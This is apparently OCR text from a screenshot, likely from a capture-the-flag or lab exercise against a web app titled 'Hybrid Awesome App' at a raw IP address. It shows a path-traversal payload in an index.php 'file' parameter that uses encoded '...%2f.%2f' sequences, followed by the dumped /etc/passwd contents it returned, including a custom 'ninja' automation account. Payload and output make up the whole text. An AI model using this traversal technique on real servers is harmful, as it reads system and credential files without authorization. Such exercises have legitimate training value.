 Hybrid Awesome App
159.65.106.65/index.php?file=...%2f.%2f...%2f.%2f...%2f.%2f...%2f.%
3
Hybrid Awesome App
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
ninja:x:10000:10000:Automation Ninja,Docker,GCR,:/home/automator:/bin/bash